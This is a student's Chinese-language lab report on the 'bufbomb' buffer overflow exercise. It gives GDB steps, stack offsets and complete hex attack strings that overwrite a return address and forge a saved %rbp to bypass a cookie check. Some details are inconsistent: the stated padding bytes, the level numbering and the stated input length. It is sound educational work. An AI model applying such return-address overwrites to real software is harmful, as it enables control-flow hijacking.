

课 程 实 验 报 告

课程名称： 计算机系统基础
实验名称： 缓冲区溢出攻击

院 系 ：计算机科学与技术
专业班级 ： 计科2407
学 号 ： U202414802
姓 名 ： 朱俊瑞
指导教师 ： 李海波

2026 年 4 月 27 日

一、实验目的与要求
通过分析一个程序（称为“缓冲区炸弹”）的构成和运行逻辑，加深对理论课中关于程序的机器级表示、函数调用规则、栈结构等方面知识点的理解，增强反汇编、跟踪、分析、调试等能力，加深对缓冲区溢出攻击原理、方法与防范等方面知识的理解和掌握；
实验环境：Ubuntu，GCC，GDB等
二、实验内容

任务 缓冲区溢出攻击

程序运行过程中，需要输入特定的字符串，使得程序达到期望的运行效果。
对一个可执行程序“bufbomb” 实施一系列缓冲区溢出攻击(buffer overflow attacks)，也就是设法通过造成缓冲区溢出来改变该程序的运行内存映像(例如将专门设计的字节序列插入到栈中特定内存位置)和行为，以实现实验预定的目标。bufbomb 目标程序在运行时使用函数 getbuf读入一个字符串。根据不同的任务，学生生成相应的攻击字符串。
实验中需要针对目标可执行程序bufbomb,分别完成多个难度递增的缓冲区溢出攻击(完成的顺序没有固定要求)。按从易到难的顺序，这些难度级分别命名为smoke (level 1)、fizz (level 2)。
1、第1级 smoke
正常情况下，getbuf函数运行结束，执行最后的ret指令时，将取出保存于栈帧中的返回（断点）地址并跳转至它继续执行（test函数中调用getbuf处）。要求将返回地址的值改为本级别实验的目标smoke函数的首条指令的地址， getbuf函数返回时，跳转到smoke函数执行，即达到了实验的目标。
2、第2级 fizz
要求getbuf函数运行结束后，转到 fizz函数处执行。与smoke的差别是，fizz函数有一个参数。 fizz函数中比较了参数val 与 全局变量cookie的值，只有两者相同（要正确打印val）才能达到目标。

三、实验记录及问题回答
（1）实验任务的实验记录

1. 编译生成可执行程序
根据本人学号 U202414802（末位为 2），使用以下编译命令生成 bufbomb可执行程序：
gcc -g -fno-stack-protector -no-pie -fcf-protection=none -z execstack -D U2 verinfo.c bufbomb.c buf.c -o bufbomb

2. smoke（第 0 级）攻击记录
（1）获取关键地址和偏移
在 GDB 中调试程序：

gdb ./bufbomb
(gdb) break getbuf
(gdb) run U202414802 smoke_hex.txt 0
此时程序停在 getbuf 函数第一条语句处。执行以下命令获取信息：
(gdb) print &buf
(gdb) info frame

从输出中获得：
buf 起始地址：0x7fffffffd470
返回地址存放位置（saved rip）：0x7fffffffd4c8
偏移量 = 0x7fffffffd4c8 - 0x7fffffffd470 = 0x58 = 88 字节
smoke 函数入口地址（程序输出）：0x401445
（2）构造攻击字符串
从 buf 开始写入 88 字节的填充（使用 0x00），之后的 8 字节覆盖返回地址为 smoke的入口地址（小端序）。
smoke_hex.txt 内容：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
45 14 40 00 00 00 00 00
（前 5 行每行 16 字节 = 80 字节，第 6 行为剩余 8 字节填充，第 7 行为 0x401445 的小端序表示。）
（3）运行结果
运行命令：
./bufbomb U202414802 smoke_hex.txt 0
结果：

3. fizz（第 1 级）攻击记录
（1）获取关键地址和偏移
在 GDB 中调试：
gdb ./bufbomb
(gdb) break getbuf
(gdb) run U202414802 fizz_hex.txt 1
同样停在 getbuf 第一条语句处，获得与 smoke 相同的栈帧信息：
buf 起始地址：0x7fffffffd470
返回地址存放位置：0x7fffffffd4c8
旧 %rbp 存放位置：0x7fffffffd4c0
cookie 值（程序输出）：0xc109ad2
（2）分析 fizz 函数汇编代码
GDB输入指令：
(gdb) disassemble fizz

关键指令分析：
0x40146a <+8>: mov %edi,-0x4(%rbp) ; 将参数 val 存入栈 [rbp-4]
0x40146d <+11>: mov 0x2c75(%rip),%eax ; 加载全局 cookie 到 eax
0x401473 <+17>: cmp %eax,-0x4(%rbp) ; 比较 eax 与 [rbp-4]
0x401476 <+20>: jne 0x401493 <fizz+49> ; 不等则跳转到失败分支
攻击策略：不跳转到 fizz 函数开头，而是跳转到 0x40146d 处（mov cookie,%eax 指令），同时伪造 %rbp 的值，使 -0x4(%rbp) 指向我们预先放好的 cookie 值，从而骗过比较逻辑。
（3）计算伪造数据
选择将 cookie 值放置在返回地址上方（紧接返回地址之后）。
即cookie 存放地址 = 0x7fffffffd4c8 + 8 = 0x7fffffffd4d0。为使 -0x4(%rbp) 指向该地址，需满足 fake_rbp - 0x4 = cookie 存放地址：fake_rbp = 0x7fffffffd4d0 + 0x4 = 0x7fffffffd4d4；跳转目标地址：0x40146d。
从 buf 到返回地址的偏移为 88 字节，其中前 80 字节为填充，第 81~88 字节为旧 %rbp 存放位置。
（4）构造攻击字符串
fizz_hex.txt 内容：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
d4 d4 ff ff ff 7f 00 00
6d 14 40 00 00 00 00 00
d2 9a 10 0c 00 00 00 00
各部分含义：
前 80 字节：填充（0x00）
第 81~88 字节：fake_rbp = 0x7fffffffd4d4（小端序）
第 89~96 字节：跳转目标地址 0x40146d（小端序）
第 97~104 字节：cookie = 0xc109ad2（小端序，高位补零）
（5）运行结果
运行指令：
./bufbomb U202414802 fizz_hex.txt 1
输出：

打印的 val 值与 cookie 一致，成功达成 fizz 级别攻击目标。

（2）缓冲区溢出攻击中字符串产生的方法描述
1. smoke 攻击栈帧结构图
高地址
+-----------------------------------+ 0x7fffffffd4d0
| (test 栈帧区域) |
+-----------------------------------+ 0x7fffffffd4c8 ← 返回地址存放处 (saved rip)
| 返回地址被覆盖为 0x401445 (smoke) | 写入 45 14 40 00 00 00 00 00
+-----------------------------------+ 0x7fffffffd4c0 ← 旧 %rbp 存放处 (saved rbp)
| 旧 %rbp 被覆盖（填充值 0x909090..）| 未特意控制，被填充字节覆盖
+-----------------------------------+
| 填充区域（0x90 × 88） | buf 开始到返回地址前共 88 字节
| 其中 temp2 区域也被覆盖 |
+-----------------------------------+ 0x7fffffffd470 ← buf[32] 起始地址
| buf[32] 局部缓冲区 |
+-----------------------------------+ ← 低地址 (%rsp)
攻击方法：利用 buf 仅 32 字节却读入 66 字节的漏洞，从 buf 开始向上连续覆盖，将偏移 88 处的 8 字节（返回地址）篡改为 smoke 函数的入口地址 0x401445。当 getbuf 执行 ret 指令时，CPU 从栈上弹出该地址并跳转，从而执行 smoke 函数。
2. fizz 攻击栈帧结构图
高地址
+-----------------------------------+ 0x7fffffffd4f0
| (test 栈帧区域) |
+-----------------------------------+ 0x7fffffffd4d0 ← cookie 存放地址
| cookie 值: 0xc109ad2 | D2 9A 10 0C 00 00 00 00
+-----------------------------------+ 0x7fffffffd4c8 ← 返回地址存放处
| 返回地址覆盖为 0x40146d | 6D 14 40 00 00 00 00 00
+-----------------------------------+ 0x7fffffffd4c0 ← 旧 %rbp 存放处
| 旧 %rbp 覆盖为 0x7fffffffd4d4 | D4 D4 FF FF FF 7F 00 00
| (fake_rbp) |
+-----------------------------------+
| 填充区域（0x90 × 80） |
+-----------------------------------+ 0x7fffffffd470 ← buf[32] 起始地址
| buf[32] 局部缓冲区 |
+-----------------------------------+ ← 低地址 (%rsp)
攻击方法：
- 计算偏移量 = 返回地址存放地址 - buf起始地址 = 88 字节。
- 在偏移 80~87 字节处（旧 %rbp 存放位置）写入伪造的 %rbp 值 0x7fffffffd4d4。
- 在偏移 88~95 字节处（返回地址位置）写入跳转目标 0x40146d（fizz 函数中的 mov cookie,%eax 指令地址）。
- 在偏移 96~103 字节处（返回地址上方）写入 cookie 值 0xc109ad2。
- 当 ret 执行后，程序跳到 0x40146d，此时 %rbp = 0x7fffffffd4d4。
- 执行 mov 0x2c75(%rip),%eax 将全局 cookie 加载到 %eax。
- 执行 cmp %eax,-0x4(%rbp) 时，-0x4(%rbp) = 0x7fffffffd4d0，该处正好是我们放置的 cookie 值，比较相等，攻击成功。

四、体会
通过本次缓冲区溢出攻击实验，我对以下知识点有了更深刻的理解：
1. 栈帧结构与函数调用约定
通过 GDB 实际查看 info frame、反汇编代码、寄存器值和内存内容，我直观地看到了栈上局部变量、保存的 %rbp、返回地址的排列顺序。理解了 call/ret 指令与栈的互动机制，以及 x86-64 函数调用过程中参数传递的约定。
2. 缓冲区溢出的危险性与利用方式
C 语言字符串操作没有边界检查，使得向过小的缓冲区写入过长的数据时可以覆盖栈上的控制信息。本实验中，我通过覆盖返回地址实现了控制流劫持smoke，通过伪造 %rbp 并跳转到函数内部实现了绕过条件判断fizz。这让我切身理解了为什么现代编译器默认开启栈保护，以及栈不可执行、地址随机化等防御机制的必要性。
3. 小端字节序在漏洞利用中的应用
构造攻击字符串时必须手动将地址和数值转换为小端序，这加深了我对内存数据存储方式的理解。一个字节顺序的错误就会导致攻击失败，这锻炼了我的细心和严谨性。
4. 调试与逆向分析能力
实验中多次使用 GDB 设置断点、查看寄存器和内存、反汇编目标函数，来确定栈布局和偏移量。
5. 综合感受
实验从“完全不知道怎么做”到“精确计算出每一个字节的位置”，虽然过程曲折，但每次错误都促使我更仔细地审视栈帧布局和指令语义。这是一次将理论知识与工程实践紧密结合的宝贵经历。

